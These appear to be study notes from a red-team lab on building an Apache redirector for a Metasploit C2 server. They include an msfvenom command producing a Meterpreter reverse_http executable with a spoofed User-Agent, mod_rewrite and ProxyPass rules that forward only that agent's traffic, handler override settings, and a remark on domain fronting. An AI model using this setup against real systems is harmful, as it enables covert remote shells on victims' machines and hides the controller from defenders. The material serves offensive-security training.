
1
- At this point, the server proxy/redirector is running.
Meterpreter capabilities:
1
- configure HTTP request like User-Agent which threat actors do for their C2 HTTP/HTTPs payloads.
Generate Reverse HTTP payload with msfvenom then inspect this HTTP request in Wireshark:
1
		$ msfvenom -p windows/meterpreter/reverse_http LHOST=tun0 LPORT=80 HttpUserAgent=NotMeterpreter -f exe -o shell.exe

1
-> Now, modify the executable and transfer it to the victim.
Open up Wireshark on your host and use the HTTP filter: 
1
- Notice that the sent HTTP request has a modified header with User-Agent: "NotMeterpreter"

Modifying the Apache Config File : creating Apache2 mod_rewrite rule
-> To filter the user agent “NotMeterpreter” and forward it to the C2 server.
- Modify
/etc/apache2/sites-available/000-default.conf:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16

root@kali$  cat /etc/apache2/sites-available/000-default.conf  | grep -v \'#\'
<VirtualHost *:80>

        ServerAdmin webmaster@localhost
        DocumentRoot /var/www/html

        <Directory>
                AllowOverride All
        </Directory>

        ErrorLog ${APACHE_LOG_DIR}/error.log
        CustomLog ${APACHE_LOG_DIR}/access.log combined

</VirtualHost>
-> Add a few lines to enable Rewrite Engine:
1
	- Add "RewriteEngine On" onto a new line in the "VirtualHost" section.
Complete list of modifying User-agent in Header: https://httpd.apache.org/docs/2.4/mod/mod_rewrite.html
What to add:
1
2
3
4
5
6
7
	RewriteEngine On
	RewriteCond %{HTTP_USER_AGENT} "^NotMeterpreter$"

	Breakdown:
	- '^' : signals the beginning of the string
	- '$' : end of the string.
	- %{<variable_to_change>} : inside the curly brackets is where we place the variable we want to modify.
Effect : only allows HTTP requests with the NotMeterpreter user-agent to access Metasploit.
Forwarding the request through Apache2 -> Proxy -> Metasploit:
Steps:
1. Use mod_proxy which is ProxyPass feature:
1
2
3
4
5
6
7
8
	Format:
	ProxyPass "<base_URI>" "http://<C2-server's-IP>:<listening_port>"
	ProxyPass "/" "http://localhost:8080/"

	Breakdown:
	- '/' : specify the base URI that the request will be forwarded. (This is the redirector's base URI)
	- 'http://localhost:8080/' : the target we want to forward the request to. (This is the C2 server to forward the request to)
	- IP address : the C2 server's but in the lab, it'll be "localhost" and "port" which Metasploit is listening on.
Setting up Exploit/Multi/Handler
-> Setup:
1
2
3
4
5
	- LHOST : IP address where the C2 server is.
	- LPORT : any(for C2) but should always use the appropriate ones that follows the protocol like when using HTTP: 80 and HTTPS:443,etc. Also has to be duplicated for ReverseListenerBindAddress and ReverseListenerBindPort.
	- OverrideLHOST : redirector's IP address or domain name.
	- OverrideLPORT : port the HTTP/HTTPs be running on Redirector.
	- OverrideRequestHost : set to "True" so that Meterpreter will respond with the OverrideHost info.
-> At this point, all the queries will go to the Redirector and NOT your C2 server and then forwarded into your C2 server.

Configuration: 
Diagram:
![]()
- The running Meterpreter Reverse shell should now proxy ALL comms through your Redirector.
- Note that in engagements, you will want to use multiple hosts and DNS records instead of IP addresses. (???)

1
2
-> Note that the 2nd question is used for "Domain Fronting" technique. With this, you can modify the domain name in which the request was sent to.
-> its basically hiding the domain name of your C2 given that you don't have a redirector present.